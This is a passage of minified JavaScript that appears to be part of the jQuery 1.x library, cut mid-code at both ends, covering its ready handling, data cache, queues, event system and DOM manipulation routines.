Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&m.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;m.fn.ready=function(a){return m.ready.promise().done(a),this},m.extend({isReady:!1,readyWait:1,holdReady:function(a){a?m.readyWait++:m.ready(!0)},ready:function(a){if(a===!0?!--m.readyWait:!m.isReady){if(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0||(H.resolveWith(y,[m]),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))}}});function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(y.addEventListener||"load"===event.type||"complete"===y.readyState)&&(I(),m.ready())}m.ready.promise=function(b){if(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);else{y.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&y.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!m.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}I(),m.ready()}}()}return H.promise(b)};var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function(){var a,b,c,d;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=y.createElement("div");if(null==k.deleteExpando){k.deleteExpando=!0;try{delete a.test}catch(b){k.deleteExpando=!1}}a=null}(),m.acceptData=function(a){var b=m.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):c}catch(e){}m.data(a,b,c)}else c=void 0}return c}function P(a){var b;for(b in a)if(("data"!==b||!m.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;
return!0}function Q(a,b,d,e){if(m.acceptData(a)){var f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||m.guid++:h),j[k]||(j[k]=i?{}:{toJSON:m.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=m.extend(j[k],b):j[k].data=m.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[m.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[m.camelCase(b)])):f=g,f}}function R(a,b,c){if(m.acceptData(a)){var d,e,f=a.nodeType,g=f?m.cache:a,h=f?a[m.expando]:m.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){m.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=[b]:(b=m.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!m.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?m.cleanData([a],!0):k.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?m.cache[a[m.expando]]:a[m.expando],!!a&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),m.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,e[d])));m._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){m.data(this,a)}):arguments.length>1?this.each(function(){m.data(this,a,b)}):f?O(f,a,m.data(f,a)):void 0},removeData:function(a){return this.each(function(){m.removeData(this,a)})}}),m.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=m._data(a,b),c&&(!d||m.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function(){m.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return m._data(a,c)||m._data(a,c,{empty:m.Callbacks("once memory").add(function(){m._removeData(a,b+"queue"),m._removeData(a,c)})})}}),m.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?m.queue(this[0],a):void 0===b?this:this.each(function(){var c=m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&m.dequeue(this,a)})},dequeue:function(a){return this.each(function(){m.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=m.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=m._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=["Top","Right","Bottom","Left"],U=function(a,b){return a=b||a,"none"===m.css(a,"display")||!m.contains(a.ownerDocument,a)},V=m.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===m.type(c)){e=!0;for(h in c)m.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,m.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(m(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},W=/^(?:checkbox|radio)$/i;!function(){var a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){k.noCloneEvent=!1}),b.cloneNode(!0).click()),null==k.deleteExpando){k.deleteExpando=!0;try{delete b.test}catch(d){k.deleteExpando=!1}}}(),function(){var b,c,d=y.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(k[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),k[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var X=/^(?:input|select|textarea)$/i,Y=/^key/,Z=/^(?:mouse|pointer|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=/^([^.]*)(?:\.(.+)|)$/;function ab(){return!0}function bb(){return!1}function cb(){try{return y.activeElement}catch(a){}}m.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=m.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof m===K||a&&m.event.triggered===a.type?void 0:m.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(E)||[""],h=b.length;while(h--)f=_.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=m.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=m.event.special[o]||{},l=m.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")},i),(n=g[o])||(n=g[o]=[],n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=_.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=m.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,n=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=n.length;while(f--)g=n[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||m.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)m.event.remove(a,o+b[j],c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,n,o=[d||y],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||y,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[m.expando]?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:m.makeArray(c,[b]),k=m.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!m.isWindow(d)){for(i=k.delegateType||p,$.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||y)&&o.push(l.defaultView||l.parentWindow||a)}n=0;while((h=o[n++])&&!b.isPropagationStopped())b.type=n>1?i:k.bindType||p,f=(m._data(h,"events")||{})[b.type]&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&d[p]&&!m.isWindow(d)){l=d[g],l&&(d[g]=null),m.event.triggered=p;try{d[p]()}catch(r){}m.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=m.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(m._data(this,"events")||{})[a.type]||[],k=m.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=m.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[m.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new m.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||y),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||y,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==cb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===cb()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return m.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return m.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=m.extend(new m.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?m.event.trigger(e,null,b):m.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},m.removeEvent=y.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===K&&(a[d]=null),a.detachEvent(d,c))},m.Event=function(a,b){return this instanceof m.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ab:bb):this.type=a,b&&m.extend(this,b),this.timeStamp=a&&a.timeStamp||m.now(),void(this[m.expando]=!0)):new m.Event(a,b)},m.Event.prototype={isDefaultPrevented:bb,isPropagationStopped:bb,isImmediatePropagationStopped:bb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ab,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ab,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ab,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){m.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!m.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.submitBubbles||(m.event.special.submit={setup:function(){return m.nodeName(this,"form")?!1:void m.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=m.nodeName(b,"input")||m.nodeName(b,"button")?b.form:void 0;c&&!m._data(c,"submitBubbles")&&(m.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),m._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&m.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return m.nodeName(this,"form")?!1:void m.event.remove(this,"._submit")}}),k.changeBubbles||(m.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(m.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),m.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),m.event.simulate("change",this,a,!0)})),!1):void m.event.add(this,"beforeactivate._change",function(a){var b=a.target;X.test(b.nodeName)&&!m._data(b,"changeBubbles")&&(m.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||m.event.simulate("change",this.parentNode,a,!0)}),m._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return m.event.remove(this,"._change"),!X.test(this.nodeName)}}),k.focusinBubbles||m.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){m.event.simulate(b,a.target,m.event.fix(a),!0)};m.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=m._data(d,b);e||d.addEventListener(a,c,!0),m._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=m._data(d,b)-1;e?m._data(d,b,e):(d.removeEventListener(a,c,!0),m._removeData(d,b))}}}),m.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=bb;else if(!d)return this;return 1===e&&(g=d,d=function(a){return m().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=m.guid++)),this.each(function(){m.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,m(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=bb),this.each(function(){m.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){m.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?m.event.trigger(a,b,c,!0):void 0}});function db(a){var b=eb.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var eb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fb=/ jQuery\d+="(?:null|\d+)"/g,gb=new RegExp("<(?:"+eb+")[\\s/>]","i"),hb=/^\s+/,ib=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,jb=/<([\w:]+)/,kb=/<tbody/i,lb=/<|&#?\w+;/,mb=/<(?:script|style|link)/i,nb=/checked\s*(?:[^=]|=\s*.checked.)/i,ob=/^$|\/(?:java|ecma)script/i,pb=/^true\/(.*)/,qb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:k.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},sb=db(y),tb=sb.appendChild(y.createElement("div"));rb.optgroup=rb.option,rb.tbody=rb.tfoot=rb.colgroup=rb.caption=rb.thead,rb.th=rb.td;function ub(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||m.nodeName(d,b)?f.push(d):m.merge(f,ub(d,b));return void 0===b||b&&m.nodeName(a,b)?m.merge([a],f):f}function vb(a){W.test(a.type)&&(a.defaultChecked=a.checked)}function wb(a,b){return m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function xb(a){return a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,a}function yb(a){var b=pb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function zb(a,b){for(var c,d=0;null!=(c=a[d]);d++)m._data(c,"globalEval",!b||m._data(b[d],"globalEval"))}function Ab(a,b){if(1===b.nodeType&&m.hasData(a)){var c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)m.event.add(b,c,h[c][d])}g.data&&(g.data=m.extend({},g.data))}}function Bb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&b[m.expando]){e=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)}"script"===c&&b.text!==a.text?(xb(b).text=a.text,yb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}m.extend({clone:function(a,b,c){var d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Clone||m.isXMLDoc(a)||!gb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(tb.innerHTML=a.outerHTML,tb.removeChild(f=tb.firstChild)),!(k.noCloneEvent&&k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||m.isXMLDoc(a)))for(d=ub(f),h=ub(a),g=0;null!=(e=h[g]);++g)d[g]&&Bb(e,d[g]);if(b)if(c)for(h=h||ub(a),d=d||ub(f),g=0;null!=(e=h[g]);g++)Ab(e,d[g]);else Ab(a,f);return d=ub(f,"script"),d.length>0&&zb(d,!i&&ub(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,l,n=a.length,o=db(b),p=[],q=0;n>q;q++)if(f=a[q],f||0===f)if("object"===m.type(f))m.merge(p,f.nodeType?[f]:f);else if(lb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(jb.exec(f)||["",""])[1].toLowerCase(),l=rb[i]||rb._default,h.innerHTML=l[1]+f.replace(ib,"<$1></$2>")+l[2],e=l[0];while(e--)h=h.lastChild;if(!k.leadingWhitespace&&hb.test(f)&&p.push(b.createTextNode(hb.exec(f)[0])),!k.tbody){f="table"!==i||kb.test(f)?"<table>"!==l[1]||kb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}m.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendChecked||m.grep(ub(p,"input"),vb),q=0;while(f=p[q++])if((!d||-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ub(o.appendChild(f),"script"),g&&zb(h),c)){e=0;while(f=h[e++])ob.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=a[h]);h++)if((b||m.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)n[e]?m.event.remove(d,e):m.removeEvent(d,e,g.handle);j[f]&&(delete j[f],l?delete d[i]:typeof d.removeAttribute!==K?d.removeAttribute(i):d[i]=null,c.push(f))}}}),m.fn.extend({text:function(a){return V(this,function(a){return void 0===a?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?m.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||m.cleanData(ub(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&zb(ub(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&m.cleanData(ub(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return m.clone(this,a,b)})},html:function(a){return V(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fb,""):void 0;if(!("string"!=typeof a||mb.test(a)||!k.htmlSerialize&&gb.test(a)||!k.leadingWhitespace&&hb.test(a)||rb[(jb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(ib,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(m.cleanData(ub(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,m.cleanData(ub(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=a[0],q=m.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&nb.test(p))return this.each(function(c){var d=n.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(i=m.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=m.map(ub(i,"script"),xb),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ub(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,m.map(g,yb),j=0;f>j;j++)d=g[j],ob.test(d.type||"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.text||d.textContent||d.innerHTML||"").replace(qb,"")));i=c=null}return this}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){m.fn[a]=function(a){for(var c,d=0,e=[],g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Cb,Db={};function Eb(b,c){var d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0],"display");return e.detach(),f}function Fb(a){var b=y,c=Db[a];return c||(c=Eb(a,b),"none"!==c&&c||(Cb=(Cb||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Cb[0].contentWindow||Cb[0].contentDocument).document,b.write(),b.close(),c=Eb(a,b),Cb.detach()),Db[a]=c),c}!function(){var a;k.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return 